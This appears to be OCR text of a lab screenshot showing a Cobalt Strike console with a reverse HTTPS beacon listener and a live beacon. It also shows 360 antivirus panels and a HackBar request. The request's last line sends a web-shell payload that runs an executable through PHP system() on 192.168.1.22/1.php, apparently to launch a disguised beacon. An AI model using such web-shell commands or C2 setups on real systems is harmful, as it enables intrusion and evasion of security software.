 Wondershare
PDFelement
Cobalt Strike 4.5 by RedBlue
Cobalt Strike View Attacks Reporting Help SMB Payload Generator CrossC2
Beacons: 1
external inter... listener user compu... note CharSet IsBypas... process pid arch last
192.16... 192.16... cs eset * DESKT... notepa... 12260 x64 1s
Event Log X Listeners X
name payload host port bindto beacons profile
cs windows/beacon_https/revers... 192.168.1.15 4434 192.168.1.15 default
Add Edit Remove Restart Help
服务
用户名 CPU
NETWOR... 00
系统修复
欢迎使用360安全
日拦截可疑行为 14 次
立即体检
安全防护中心
2 天实时守护
360安全大脑
已连接
phpstudy...
5 个项目
13 个
192.168.1.22/1.php
192.168.1.22/1.php
百度 Google 文章 工具 论坛 靶场 Others 博客园
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.1.22/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add He
cmd=system("C:/phpstudy_pro/WWW/360DeskAna64.exe");